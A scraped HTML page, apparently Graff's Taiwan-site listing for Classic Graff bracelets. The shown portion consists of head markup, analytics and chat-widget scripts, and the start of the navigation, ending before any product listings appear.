

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/tw-zh/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/
body_size: 39971
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="ch">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=ch"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您確定想從購物車刪除以下產品？',
        'wishlist.remove.product.msg': '您確定要從願望清單中移除以下產品？',
        'wishlist.remove.error': '從願望清單移除該產品時發生錯誤。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'TW',
        'currencyCode': 'TWD',
        'language': 'ch',
        'staticPath': '/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769529169675',
        'sessionFirstVisitTime': '1.769653576838E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769529169675/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769529169675/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=ch&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    Classic Graff手鏈 | Graff TW
</title>
<meta name="description"
    content="格拉夫" />






    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw31db6e47/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwea294b74/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw61a38ef5/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwea294b74/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwa8ef95ca/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769529169675/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769529169675/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769529169675/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769529169675/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769529169675/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769529169675/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769529169675/css/pages/plp/plp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769529169675/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769529169675/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Taipei",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_TW';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_TW';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'ch_TW';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--plp l-body--page-full-width ">
<a href="#main" class="sr-only">跳至主要內容</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'zh_TW';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'ch_TW',
	            "sfsccustomerid": '',
				"siteId": 'Graff_TW'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });

function trackChatEvent(eventName) {
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
      event: eventName
    });
  }

  // Fires when the button is clicked by the end user (first time only)
  window.addEventListener("onEmbeddedMessagingButtonClicked", function (e) {
    trackChatEvent("FloatingBannerClick", {
      detail: e && e.detail ? e.detail : {}
    });
  });

  // Fires when pre-chat form is submitted
  window.addEventListener("onEmbeddedMessagingPreChatSubmitted", function (e) {
    trackChatEvent("FloatingBannerSubmitted");
  });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>回饋</span>
</button>

<div class="l-page js-page" data-action="null" data-querystring="">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="TW"
            data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/tw-zh/store-list/">
                <span>尋找珠寶店 </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/tw-zh/Client-Services-Landing.html">
                <span>客戶服務 </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/tw-zh/book-an-appointment.html">
                <span>預約</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+886 972068295">
                <span class="h-dir--force-ltr b-phone">+886 972068295</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/tw-zh/home/" title="格拉夫 主頁">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw1a3eed7a/images/logo.svg" alt="格拉夫 主頁" aria-label="格拉夫 主頁" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="關閉">
            </button>
            <form action="/tw-zh/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='我在尋找...'
        data-missing-error="
            
                
                    這是必填欄。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    請輸入有效的數值
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="搜尋 - 搜尋（關鍵字等）"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="搜尋">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="ch_TW" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="瀏覽所有作品"></span>
